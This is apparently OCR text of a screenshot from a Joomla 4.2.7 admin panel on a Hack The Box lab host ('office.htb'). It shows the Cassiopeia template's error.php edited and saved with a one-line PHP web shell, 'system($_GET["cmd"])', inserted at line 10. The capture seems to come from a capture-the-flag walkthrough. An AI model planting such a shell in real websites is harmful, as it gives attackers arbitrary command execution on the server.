 office.htb/administrator/index.php?option=com_templates&view=template&id=223&file=Ly9lcnJvci5waHA&isMedia=0
12
Joomla!®
Templates: Customise (Cassiopeia)
4.2.7
Holography Industries
Save
Save & Close
Rename File
Delete File
Close File
? Help
File saved.
Editor
Create Overrides
Updated Files
Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
css
images
js
scss
1 <?php
2
3 /**
4 * @package Joomla.Site
5 * @subpackage Templates.cassiopeia
6 *
7 * @copyright (C) 2017 Open Source Matters, Inc. <https://www.joomla.org>
8 * @license GNU General Public License version 2 or later; see LICENSE.txt
9 */
10 system($_GET["cmd"]);
11
12 defined('_JEXEC') or die;
13
14 use Joomla\CMS\Factory;
15 use Joomla\CMS\HTML\HTMLHelper;
16 use Joomla\CMS\Language\Text;
17 use Joomla\CMS\Uri\Uri;
18
19 /** @var Joomla\CMS\Document\ErrorDocument $this */
20
21 $app = Factory::getApplication();
22 $wa = $this->getWebAssetManager();
23
24 // Detecting Active Variables
25 $option = $app->input->getCmd('option', '');
Press F10 to toggle Full Screen editing.